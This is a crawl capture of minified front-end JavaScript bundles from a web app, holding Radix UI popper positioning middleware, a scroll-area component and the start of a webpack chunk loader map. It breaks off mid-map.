0:l[0];t&&(n=t);break}case"initialPlacement":n=u}if(a!==n)return{reset:{placement:n}}}return{}}}}(t),options:[t,e]}))({...tr}),((t,e)=>({...function(t){return void 0===t&&(t={}),{name:"size",options:t,async fn(e){var n,r;let i,a,{placement:f,rects:s,platform:u,elements:c}=e,{apply:m=()=>{},...g}=d(t,e),w=await L(e,g),x=p(f),v=h(f),b="y"===y(f),{width:A,height:R}=s.floating;"top"===x||"bottom"===x?(i=x,a=v===(await (null==u.isRTL?void 0:u.isRTL(c.floating))?"start":"end")?"left":"right"):(a=x,i="end"===v?"top":"bottom");let T=R-w.top-w.bottom,E=A-w.left-w.right,S=o(R-w[i],T),O=o(A-w[a],E),C=!e.middlewareData.shift,P=S,k=O;if(null!=(n=e.middlewareData.shift)&&n.enabled.x&&(k=E),null!=(r=e.middlewareData.shift)&&r.enabled.y&&(P=T),C&&!v){let t=l(w.left,0),e=l(w.right,0),n=l(w.top,0),r=l(w.bottom,0);b?k=A-2*(0!==t||0!==e?t+e:l(w.left,w.right)):P=R-2*(0!==n||0!==r?n+r:l(w.top,w.bottom))}await m({...e,availableWidth:k,availableHeight:P});let H=await u.getDimensions(c.floating);return A!==H.width||R!==H.height?{reset:{rects:!0}}:{}}}}(t),options:[t,e]}))({...tr,apply:t=>{let{elements:e,rects:n,availableWidth:r,availableHeight:i}=t,{width:o,height:l}=n.reference,a=e.floating.style;a.setProperty("--radix-popper-available-width","".concat(r,"px")),a.setProperty("--radix-popper-available-height","".concat(i,"px")),a.setProperty("--radix-popper-anchor-width","".concat(o,"px")),a.setProperty("--radix-popper-anchor-height","".concat(l,"px"))}}),q&&((t,e)=>({...(t=>({name:"arrow",options:t,fn(e){let{element:n,padding:r}="function"==typeof t?t(e):t;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?to({element:n.current,padding:r}).fn(e):{}:n?to({element:n,padding:r}).fn(e):{}}}))(t),options:[t,e]}))({element:q,padding:D}),tj({arrowWidth:Q,arrowHeight:Z}),W&&((t,e)=>({...function(t){return void 0===t&&(t={}),{name:"hide",options:t,async fn(e){let{rects:n}=e,{strategy:r="referenceHidden",...i}=d(t,e);switch(r){case"referenceHidden":{let t=T(await L(e,{...i,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:t,referenceHidden:E(t)}}}case"escaped":{let t=T(await L(e,{...i,altBoundary:!0}),n.floating);return{data:{escapedOffsets:t,escaped:E(t)}}}default:return{}}}}}(t),options:[t,e]}))({strategy:"referenceHidden",...tr})]}),[tR,tT]=tM(tv),tE=(0,ty.c)(B);(0,tw.N)(()=>{tb&&(null==tE||tE())},[tb,tE]);let tS=null==(n=tA.arrow)?void 0:n.x,tP=null==(i=tA.arrow)?void 0:i.y,tk=(null==(a=tA.arrow)?void 0:a.centerOffset)!==0,[tH,tD]=r.useState();return(0,tw.N)(()=>{X&&tD(window.getComputedStyle(X).zIndex)},[X]),(0,tp.jsx)("div",{ref:th.setFloating,"data-radix-popper-content-wrapper":"",style:{...tg,transform:tb?tg.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:tH,"--radix-popper-transform-origin":[null==(s=tA.transformOrigin)?void 0:s.x,null==(u=tA.transformOrigin)?void 0:u.y].join(" "),...(null==(c=tA.hide)?void 0:c.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:t.dir,children:(0,tp.jsx)(tC,{scope:A,placedSide:tR,onArrowChange:U,arrowX:tS,arrowY:tP,shouldHideArrow:tk,children:(0,tp.jsx)(td.sG.div,{"data-side":tR,"data-align":tT,...V,ref:G,style:{...V.style,animation:tb?void 0:"none"}})})})});tk.displayName=tO;var tH="PopperArrow",tD={top:"bottom",right:"left",bottom:"top",left:"right"},tF=r.forwardRef(function(t,e){let{__scopePopper:n,...r}=t,i=tP(tH,n),o=tD[i.placedSide];return(0,tp.jsx)("span",{ref:i.onArrowChange,style:{position:"absolute",left:i.arrowX,top:i.arrowY,[o]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[i.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[i.placedSide],visibility:i.shouldHideArrow?"hidden":void 0},children:(0,tp.jsx)(th,{...r,ref:e,style:{...r.style,display:"block"}})})});function tN(t){return null!==t}tF.displayName=tH;var tj=t=>({name:"transformOrigin",options:t,fn(e){var n,r,i,o,l;let{placement:a,rects:f,middlewareData:s}=e,u=(null==(n=s.arrow)?void 0:n.centerOffset)!==0,c=u?0:t.arrowWidth,d=u?0:t.arrowHeight,[p,h]=tM(a),m={start:"0%",center:"50%",end:"100%"}[h],g=(null!=(o=null==(r=s.arrow)?void 0:r.x)?o:0)+c/2,y=(null!=(l=null==(i=s.arrow)?void 0:i.y)?l:0)+d/2,w="",x="";return"bottom"===p?(w=u?m:"".concat(g,"px"),x="".concat(-d,"px")):"top"===p?(w=u?m:"".concat(g,"px"),x="".concat(f.floating.height+d,"px")):"right"===p?(w="".concat(-d,"px"),x=u?m:"".concat(y,"px")):"left"===p&&(w="".concat(f.floating.width+d,"px"),x=u?m:"".concat(y,"px")),{data:{x:w,y:x}}}});function tM(t){let[e,n="center"]=t.split("-");return[e,n]}var tW=tT,tz=tS,tB=tk,tV=tF}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/80567-9fc64786842e496a.js
body_size: 4843
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[80567],{3927:(e,t,r)=>{r.d(t,{q:()=>n});function n(e,[t,r]){return Math.min(r,Math.max(t,e))}},6335:(e,t,r)=>{r.d(t,{jH:()=>l});var n=r(72604);r(5168);var o=n.createContext(void 0);function l(e){let t=n.useContext(o);return e||t||"ltr"}},10103:(e,t,r)=>{r.d(t,{N:()=>o});var n=r(72604),o=globalThis?.document?n.useLayoutEffect:()=>{}},32174:(e,t,r)=>{r.d(t,{C:()=>a});var n=r(72604),o=r(98029),l=r(29389),i=r(10103),a=e=>{let{present:t,children:r}=e,a=function(e){var t,r;let[l,a]=n.useState(),u=n.useRef({}),c=n.useRef(e),d=n.useRef("none"),[f,p]=(t=e?"mounted":"unmounted",r={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},n.useReducer((e,t)=>{let n=r[e][t];return null!=n?n:e},t));return n.useEffect(()=>{let e=s(u.current);d.current="mounted"===f?e:"none"},[f]),(0,i.N)(()=>{let t=u.current,r=c.current;if(r!==e){let n=d.current,o=s(t);e?p("MOUNT"):"none"===o||(null==t?void 0:t.display)==="none"?p("UNMOUNT"):r&&n!==o?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,i.N)(()=>{if(l){let e=e=>{let t=s(u.current).includes(e.animationName);e.target===l&&t&&o.flushSync(()=>p("ANIMATION_END"))},t=e=>{e.target===l&&(d.current=s(u.current))};return l.addEventListener("animationstart",t),l.addEventListener("animationcancel",e),l.addEventListener("animationend",e),()=>{l.removeEventListener("animationstart",t),l.removeEventListener("animationcancel",e),l.removeEventListener("animationend",e)}}p("ANIMATION_END")},[l,p]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:n.useCallback(e=>{e&&(u.current=getComputedStyle(e)),a(e)},[])}}(t),u="function"==typeof r?r({present:a.isPresent}):n.Children.only(r),c=(0,l.s)(a.ref,function(e){var t,r;let n=null==(t=Object.getOwnPropertyDescriptor(e.props,"ref"))?void 0:t.get,o=n&&"isReactWarning"in n&&n.isReactWarning;return o?e.ref:(o=(n=null==(r=Object.getOwnPropertyDescriptor(e,"ref"))?void 0:r.get)&&"isReactWarning"in n&&n.isReactWarning)?e.props.ref:e.props.ref||e.ref}(u));return"function"==typeof r||a.isPresent?n.cloneElement(u,{ref:c}):null};function s(e){return(null==e?void 0:e.animationName)||"none"}a.displayName="Presence"},63825:(e,t,r)=>{r.d(t,{c:()=>o});var n=r(72604);function o(e){let t=n.useRef(e);return n.useEffect(()=>{t.current=e}),n.useMemo(()=>(...e)=>t.current?.(...e),[])}},70993:(e,t,r)=>{r.d(t,{m:()=>n});function n(e,t,{checkForDefaultPrevented:r=!0}={}){return function(n){if(e?.(n),!1===r||!n.defaultPrevented)return t?.(n)}}},80567:(e,t,r)=>{r.d(t,{LM:()=>B,OK:()=>G,VM:()=>C,bL:()=>q,lr:()=>O});var n=r(72604),o=r(65799),l=r(32174),i=r(96791),a=r(29389),s=r(63825),u=r(6335),c=r(10103),d=r(3927),f=r(70993),p=r(5168),v="ScrollArea",[h,w]=(0,i.A)(v),[m,g]=h(v),b=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,type:l="hover",dir:i,scrollHideDelay:s=600,...c}=e,[d,f]=n.useState(null),[v,h]=n.useState(null),[w,g]=n.useState(null),[b,S]=n.useState(null),[E,y]=n.useState(null),[C,x]=n.useState(0),[T,N]=n.useState(0),[R,P]=n.useState(!1),[L,_]=n.useState(!1),j=(0,a.s)(t,e=>f(e)),A=(0,u.jH)(i);return(0,p.jsx)(m,{scope:r,type:l,dir:A,scrollHideDelay:s,scrollArea:d,viewport:v,onViewportChange:h,content:w,onContentChange:g,scrollbarX:b,onScrollbarXChange:S,scrollbarXEnabled:R,onScrollbarXEnabledChange:P,scrollbarY:E,onScrollbarYChange:y,scrollbarYEnabled:L,onScrollbarYEnabledChange:_,onCornerWidthChange:x,onCornerHeightChange:N,children:(0,p.jsx)(o.sG.div,{dir:A,...c,ref:j,style:{position:"relative","--radix-scroll-area-corner-width":C+"px","--radix-scroll-area-corner-height":T+"px",...e.style}})})});b.displayName=v;var S="ScrollAreaViewport",E=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,children:l,nonce:i,...s}=e,u=g(S,r),c=n.useRef(null),d=(0,a.s)(t,c,u.onViewportChange);return(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-scroll-area-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-scroll-area-viewport]::-webkit-scrollbar{display:none}"},nonce:i}),(0,p.jsx)(o.sG.div,{"data-radix-scroll-area-viewport":"",...s,ref:d,style:{overflowX:u.scrollbarXEnabled?"scroll":"hidden",overflowY:u.scrollbarYEnabled?"scroll":"hidden",...e.style},children:(0,p.jsx)("div",{ref:u.onContentChange,style:{minWidth:"100%",display:"table"},children:l})})]})});E.displayName=S;var y="ScrollAreaScrollbar",C=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,l=g(y,e.__scopeScrollArea),{onScrollbarXEnabledChange:i,onScrollbarYEnabledChange:a}=l,s="horizontal"===e.orientation;return n.useEffect(()=>(s?i(!0):a(!0),()=>{s?i(!1):a(!1)}),[s,i,a]),"hover"===l.type?(0,p.jsx)(x,{...o,ref:t,forceMount:r}):"scroll"===l.type?(0,p.jsx)(T,{...o,ref:t,forceMount:r}):"auto"===l.type?(0,p.jsx)(N,{...o,ref:t,forceMount:r}):"always"===l.type?(0,p.jsx)(R,{...o,ref:t}):null});C.displayName=y;var x=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,i=g(y,e.__scopeScrollArea),[a,s]=n.useState(!1);return n.useEffect(()=>{let e=i.scrollArea,t=0;if(e){let r=()=>{window.clearTimeout(t),s(!0)},n=()=>{t=window.setTimeout(()=>s(!1),i.scrollHideDelay)};return e.addEventListener("pointerenter",r),e.addEventListener("pointerleave",n),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",r),e.removeEventListener("pointerleave",n)}}},[i.scrollArea,i.scrollHideDelay]),(0,p.jsx)(l.C,{present:r||a,children:(0,p.jsx)(N,{"data-state":a?"visible":"hidden",...o,ref:t})})}),T=n.forwardRef((e,t)=>{var r;let{forceMount:o,...i}=e,a=g(y,e.__scopeScrollArea),s="horizontal"===e.orientation,u=F(()=>d("SCROLL_END"),100),[c,d]=(r={hidden:{SCROLL:"scrolling"},scrolling:{SCROLL_END:"idle",POINTER_ENTER:"interacting"},interacting:{SCROLL:"interacting",POINTER_LEAVE:"idle"},idle:{HIDE:"hidden",SCROLL:"scrolling",POINTER_ENTER:"interacting"}},n.useReducer((e,t)=>{let n=r[e][t];return null!=n?n:e},"hidden"));return n.useEffect(()=>{if("idle"===c){let e=window.setTimeout(()=>d("HIDE"),a.scrollHideDelay);return()=>window.clearTimeout(e)}},[c,a.scrollHideDelay,d]),n.useEffect(()=>{let e=a.viewport,t=s?"scrollLeft":"scrollTop";if(e){let r=e[t],n=()=>{let n=e[t];r!==n&&(d("SCROLL"),u()),r=n};return e.addEventListener("scroll",n),()=>e.removeEventListener("scroll",n)}},[a.viewport,s,d,u]),(0,p.jsx)(l.C,{present:o||"hidden"!==c,children:(0,p.jsx)(R,{"data-state":"hidden"===c?"hidden":"visible",...i,ref:t,onPointerEnter:(0,f.m)(e.onPointerEnter,()=>d("POINTER_ENTER")),onPointerLeave:(0,f.m)(e.onPointerLeave,()=>d("POINTER_LEAVE"))})})}),N=n.forwardRef((e,t)=>{let r=g(y,e.__scopeScrollArea),{forceMount:o,...i}=e,[a,s]=n.useState(!1),u="horizontal"===e.orientation,c=F(()=>{if(r.viewport){let e=r.viewport.offsetWidth<r.viewport.scrollWidth,t=r.viewport.offsetHeight<r.viewport.scrollHeight;s(u?e:t)}},10);return V(r.viewport,c),V(r.content,c),(0,p.jsx)(l.C,{present:o||a,children:(0,p.jsx)(R,{"data-state":a?"visible":"hidden",...i,ref:t})})}),R=n.forwardRef((e,t)=>{let{orientation:r="vertical",...o}=e,l=g(y,e.__scopeScrollArea),i=n.useRef(null),a=n.useRef(0),[s,u]=n.useState({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),c=z(s.viewport,s.content),d={...o,sizes:s,onSizesChange:u,hasThumb:!!(c>0&&c<1),onThumbChange:e=>i.current=e,onThumbPointerUp:()=>a.current=0,onThumbPointerDown:e=>a.current=e};function f(e,t){return function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"ltr",o=k(r),l=t||o/2,i=r.scrollbar.paddingStart+l,a=r.scrollbar.size-r.scrollbar.paddingEnd-(o-l),s=r.content-r.viewport;return Y([i,a],"ltr"===n?[0,s]:[-1*s,0])(e)}(e,a.current,s,t)}return"horizontal"===r?(0,p.jsx)(P,{...d,ref:t,onThumbPositionChange:()=>{if(l.viewport&&i.current){let e=X(l.viewport.scrollLeft,s,l.dir);i.current.style.transform="translate3d(".concat(e,"px, 0, 0)")}},onWheelScroll:e=>{l.viewport&&(l.viewport.scrollLeft=e)},onDragScroll:e=>{l.viewport&&(l.viewport.scrollLeft=f(e,l.dir))}}):"vertical"===r?(0,p.jsx)(L,{...d,ref:t,onThumbPositionChange:()=>{if(l.viewport&&i.current){let e=X(l.viewport.scrollTop,s);i.current.style.transform="translate3d(0, ".concat(e,"px, 0)")}},onWheelScroll:e=>{l.viewport&&(l.viewport.scrollTop=e)},onDragScroll:e=>{l.viewport&&(l.viewport.scrollTop=f(e))}}):null}),P=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...l}=e,i=g(y,e.__scopeScrollArea),[s,u]=n.useState(),c=n.useRef(null),d=(0,a.s)(t,c,i.onScrollbarXChange);return n.useEffect(()=>{c.current&&u(getComputedStyle(c.current))},[c]),(0,p.jsx)(A,{"data-orientation":"horizontal",...l,ref:d,sizes:r,style:{bottom:0,left:"rtl"===i.dir?"var(--radix-scroll-area-corner-width)":0,right:"ltr"===i.dir?"var(--radix-scroll-area-corner-width)":0,"--radix-scroll-area-thumb-width":k(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,r)=>{if(i.viewport){let n=i.viewport.scrollLeft+t.deltaX;e.onWheelScroll(n),function(e,t){return e>0&&e<t}(n,r)&&t.preventDefault()}},onResize:()=>{c.current&&i.viewport&&s&&o({content:i.viewport.scrollWidth,viewport:i.viewport.offsetWidth,scrollbar:{size:c.current.clientWidth,paddingStart:H(s.paddingLeft),paddingEnd:H(s.paddingRight)}})}})}),L=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...l}=e,i=g(y,e.__scopeScrollArea),[s,u]=n.useState(),c=n.useRef(null),d=(0,a.s)(t,c,i.onScrollbarYChange);return n.useEffect(()=>{c.current&&u(getComputedStyle(c.current))},[c]),(0,p.jsx)(A,{"data-orientation":"vertical",...l,ref:d,sizes:r,style:{top:0,right:"ltr"===i.dir?0:void 0,left:"rtl"===i.dir?0:void 0,bottom:"var(--radix-scroll-area-corner-height)","--radix-scroll-area-thumb-height":k(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,r)=>{if(i.viewport){let n=i.viewport.scrollTop+t.deltaY;e.onWheelScroll(n),function(e,t){return e>0&&e<t}(n,r)&&t.preventDefault()}},onResize:()=>{c.current&&i.viewport&&s&&o({content:i.viewport.scrollHeight,viewport:i.viewport.offsetHeight,scrollbar:{size:c.current.clientHeight,paddingStart:H(s.paddingTop),paddingEnd:H(s.paddingBottom)}})}})}),[_,j]=h(y),A=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,sizes:l,hasThumb:i,onThumbChange:u,onThumbPointerUp:c,onThumbPointerDown:d,onThumbPositionChange:v,onDragScroll:h,onWheelScroll:w,onResize:m,...b}=e,S=g(y,r),[E,C]=n.useState(null),x=(0,a.s)(t,e=>C(e)),T=n.useRef(null),N=n.useRef(""),R=S.viewport,P=l.content-l.viewport,L=(0,s.c)(w),j=(0,s.c)(v),A=F(m,10);function D(e){T.current&&h({x:e.clientX-T.current.left,y:e.clientY-T.current.top})}return n.useEffect(()=>{let e=e=>{let t=e.target;(null==E?void 0:E.contains(t))&&L(e,P)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[R,E,P,L]),n.useEffect(j,[l,j]),V(E,A),V(S.content,A),(0,p.jsx)(_,{scope:r,scrollbar:E,hasThumb:i,onThumbChange:(0,s.c)(u),onThumbPointerUp:(0,s.c)(c),onThumbPositionChange:j,onThumbPointerDown:(0,s.c)(d),children:(0,p.jsx)(o.sG.div,{...b,ref:x,style:{position:"absolute",...b.style},onPointerDown:(0,f.m)(e.onPointerDown,e=>{0===e.button&&(e.target.setPointerCapture(e.pointerId),T.current=E.getBoundingClientRect(),N.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",S.viewport&&(S.viewport.style.scrollBehavior="auto"),D(e))}),onPointerMove:(0,f.m)(e.onPointerMove,D),onPointerUp:(0,f.m)(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&t.releasePointerCapture(e.pointerId),document.body.style.webkitUserSelect=N.current,S.viewport&&(S.viewport.style.scrollBehavior=""),T.current=null})})})}),D="ScrollAreaThumb",O=n.forwardRef((e,t)=>{let{forceMount:r,...n}=e,o=j(D,e.__scopeScrollArea);return(0,p.jsx)(l.C,{present:r||o.hasThumb,children:(0,p.jsx)(M,{ref:t,...n})})}),M=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,style:l,...i}=e,s=g(D,r),u=j(D,r),{onThumbPositionChange:c}=u,d=(0,a.s)(t,e=>u.onThumbChange(e)),v=n.useRef(),h=F(()=>{v.current&&(v.current(),v.current=void 0)},100);return n.useEffect(()=>{let e=s.viewport;if(e){let t=()=>{h(),v.current||(v.current=$(e,c),c())};return c(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[s.viewport,h,c]),(0,p.jsx)(o.sG.div,{"data-state":u.hasThumb?"visible":"hidden",...i,ref:d,style:{width:"var(--radix-scroll-area-thumb-width)",height:"var(--radix-scroll-area-thumb-height)",...l},onPointerDownCapture:(0,f.m)(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=e.clientY-t.top;u.onThumbPointerDown({x:r,y:n})}),onPointerUp:(0,f.m)(e.onPointerUp,u.onThumbPointerUp)})});O.displayName=D;var I="ScrollAreaCorner",U=n.forwardRef((e,t)=>{let r=g(I,e.__scopeScrollArea),n=!!(r.scrollbarX&&r.scrollbarY);return"scroll"!==r.type&&n?(0,p.jsx)(W,{...e,ref:t}):null});U.displayName=I;var W=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,...l}=e,i=g(I,r),[a,s]=n.useState(0),[u,c]=n.useState(0),d=!!(a&&u);return V(i.scrollbarX,()=>{var e;let t=(null==(e=i.scrollbarX)?void 0:e.offsetHeight)||0;i.onCornerHeightChange(t),c(t)}),V(i.scrollbarY,()=>{var e;let t=(null==(e=i.scrollbarY)?void 0:e.offsetWidth)||0;i.onCornerWidthChange(t),s(t)}),d?(0,p.jsx)(o.sG.div,{...l,ref:t,style:{width:a,height:u,position:"absolute",right:"ltr"===i.dir?0:void 0,left:"rtl"===i.dir?0:void 0,bottom:0,...e.style}}):null});function H(e){return e?parseInt(e,10):0}function z(e,t){let r=e/t;return isNaN(r)?0:r}function k(e){let t=z(e.viewport,e.content),r=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-r)*t,18)}function X(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ltr",n=k(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,l=t.scrollbar.size-o,i=t.content-t.viewport,a=(0,d.q)(e,"ltr"===r?[0,i]:[-1*i,0]);return Y([0,i],[0,l-n])(a)}function Y(e,t){return r=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let n=(t[1]-t[0])/(e[1]-e[0]);return t[0]+n*(r-e[0])}}var $=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{},r={left:e.scrollLeft,top:e.scrollTop},n=0;return!function o(){let l={left:e.scrollLeft,top:e.scrollTop},i=r.left!==l.left,a=r.top!==l.top;(i||a)&&t(),r=l,n=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(n)};function F(e,t){let r=(0,s.c)(e),o=n.useRef(0);return n.useEffect(()=>()=>window.clearTimeout(o.current),[]),n.useCallback(()=>{window.clearTimeout(o.current),o.current=window.setTimeout(r,t)},[r,t])}function V(e,t){let r=(0,s.c)(t);(0,c.N)(()=>{let t=0;if(e){let n=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(r)});return n.observe(e),()=>{window.cancelAnimationFrame(t),n.unobserve(e)}}},[e,r])}var q=b,B=E,G=U},96791:(e,t,r)=>{r.d(t,{A:()=>i,q:()=>l});var n=r(72604),o=r(5168);function l(e,t){let r=n.createContext(t);function l(e){let{children:t,...l}=e,i=n.useMemo(()=>l,Object.values(l));return(0,o.jsx)(r.Provider,{value:i,children:t})}return l.displayName=e+"Provider",[l,function(o){let l=n.useContext(r);if(l)return l;if(void 0!==t)return t;throw Error(`\`${o}\` must be used within \`${e}\``)}]}function i(e,t=[]){let r=[],l=()=>{let t=r.map(e=>n.createContext(e));return function(r){let o=r?.[e]||t;return n.useMemo(()=>({[`__scope${e}`]:{...r,[e]:o}}),[r,o])}};return l.scopeName=e,[function(t,l){let i=n.createContext(l),a=r.length;function s(t){let{scope:r,children:l,...s}=t,u=r?.[e][a]||i,c=n.useMemo(()=>s,Object.values(s));return(0,o.jsx)(u.Provider,{value:c,children:l})}return r=[...r,l],s.displayName=t+"Provider",[s,function(r,o){let s=o?.[e][a]||i,u=n.useContext(s);if(u)return u;if(void 0!==l)return l;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let o=r.reduce((t,{useScope:r,scopeName:n})=>{let o=r(e)[`__scope${n}`];return{...t,...o}},{});return n.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return r.scopeName=t.scopeName,r}(l,...t)]}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-f5b30996ce47eb70.js
body_size: 7551
content:
(()=>{"use strict";var e={},a={};function d(f){var c=a[f];if(void 0!==c)return c.exports;var b=a[f]={id:f,loaded:!1,exports:{}},t=!0;try{e[f].call(b.exports,b,b.exports,d),t=!1}finally{t&&delete a[f]}return b.loaded=!0,b.exports}d.m=e,(()=>{var e=[];d.O=(a,f,c,b)=>{if(f){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[f,c,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[f,c,b]=e[t],n=!0,o=0;o<f.length;o++)(!1&b||r>=b)&&Object.keys(d.O).every(e=>d.O[e](f[o]))?f.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=c();void 0!==i&&(a=i)}}return a}})(),d.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return d.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;d.t=function(f,c){if(1&c&&(f=this(f)),8&c||"object"==typeof f&&f&&(4&c&&f.__esModule||16&c&&"function"==typeof f.then))return f;var b=Object.create(null);d.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&c&&f;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>f[e]);return t.default=()=>f,d.d(b,t),b}})(),d.d=(e,a)=>{for(var f in a)d.o(a,f)&&!d.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:a[f]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((a,f)=>(d.f[f](e,a),a),[])),d.u=e=>13658===e?"static/chunks/"+e+"-bf0640abf760354c.js":"static/chunks/"+(({16579:"d94412ca",23742:"b56f4f35",23854:"b99843e9",25959:"a117456a",29898:"8794bb8e",35798:"abd8a850",41489:"a50cb18d",45057:"bbf7046a",46547:"ba6acf58",56184:"ea0025a9",63537:"c2e6ce84",66342:"d95f9fff",73786:"acfc1e5e",82520:"e222273b",89707:"94f08be4"})[e]||e)+"."+({231:"88ece305a2177f5b",253:"094006887a2599a5",284:"53c0ce943790bab5",549:"7c5405f82f9ab253",1659:"a6f8673f266e6b46",1684:"278a171b3ebbc444",1725:"f13c17197decd38e",1945:"ea69346aa30b83fb",2242:"24d6c7005d33ccdc",2625:"7d3c2d8c4bd83c56",2809:"e670f550ff26716a",2973:"d514b4f203e304d1",3110:"6ccc20c31d443b25",3127:"2ef5c2a3f2dfb65b",3223:"de79f414f4e16d70",3224:"0e654d54c1ed3a20",4186:"b526137e6e304b48",4412:"7d84f77405a2bb81",4544:"98434c850e9b94d2",5227:"055ee6b4d6d6343a",5304:"ae29a5faf8bfcd30",5523:"cfb5a68b40169dce",5778:"0e34c66289f56cfe",6311:"f23ab14b296fda89",6687:"5eea722230c3eadd",6913:"175976f2ba2824d2",7150:"1aa6074ec740d651",7357:"75a72d988f1e5be1",7868:"6dff1ada5e3788e1",8589:"2ffb8989b0190c2c",8668:"f234d8dc14527240",8810:"1c4454a767304d9e",9085:"c17875df3cf7c81b",9564:"9521990410801815",9720:"b073bd2fd92ca4f8",9896:"3720183efead577a",10142:"40f2f2b572fed154",10428:"ce880efeb9c47a8e",10947:"03dbfbb7bf83cd98",10974:"1d8006526aeb84c2",11506:"e8a8fb9131b551d3",11621:"9cdbe7893066d0df",12285:"7994aea64eda2227",12675:"3b486fbba36de915",12985:"980ad4ac99c1defb",14033:"ad9371c41ab63be5",14170:"ebf5223f8f419383",14363:"c3a8a28a6f42d19c",14506:"8ba0da5b0e78cbc4",15483:"b338eddc65c5ee56",15530:"3b22f915bd47dd9b",15708:"3eda115ead5155df",16129:"e04ca9bc834e47a0",16167:"75233781b716db5c",16579:"b1e8bc534f931c0f",16967:"dd3244ac65dd6c4a",17243:"37c5b26600506705",17265:"6f066efede8d19b2",17388:"ee4c7d027d30e0be",17988:"a2a10a43c9b55a06",18869:"f26ffe3845fc38ea",19949:"e5ca963e48eb6094",20262:"de2ebd00f3ae2c82",20473:"fb6730fb0c3aa576",20570:"f28f16cb42a6f1b8",21190:"b85b25b6c394ced7",21696:"36128db1a3ed684b",21870:"3a7d8eb7f65eeb62",21896:"19e9fc4397aa7d5f",22268:"144379452faf1e81",22737:"0fa5739527f316d3",22958:"1523fcd28964ce08",23304:"87c099fa16810f22",23341:"141e19448224a174",23742:"cc4f69c4591e3cd3",23788:"4074d676f3690416",23846:"e8d984fde75d1ae0",23854:"5cfd05856f892cf2",24260:"408854abdf832620",24304:"118b6fed29f5c113",24319:"e010df005787365f",24815:"79804196dd3c41bb",24842:"3c25250f72dbc5d8",25468:"c6a60e06d7c57e47",25657:"37eeee4a7f2a0524",25780:"4338acb9d06f7758",25959:"51f3d6a8c0fb0068",26265:"124d2bf3999bfad5",26793:"da6c81ec61999b19",27356:"433e582eba8bea86",27511:"ef82b6cd9beafd1d",27724:"6cc457e79c46180e",27966:"f8cc5164078e14d7",28190:"b6f641aa7f2296a5",28307:"c7100a5b791b3f2a",28365:"ff891780b1dbf8bb",28468:"b2d2a6e16b20c789",28481:"69305cf263cdabb2",29474:"474d4b2bf7ccf17a",29580:"882814e5619d4e8f",29837:"5c8d1ebb88a586d7",29898:"34fdf84bef7dea39",30250:"e98164136bae9e78",30273:"728063c3ff514955",31120:"6086a479a80d791d",31920:"7309a057c13e2646",32774:"0b20fd59ff1b940c",32794:"9c4a7697d9e7f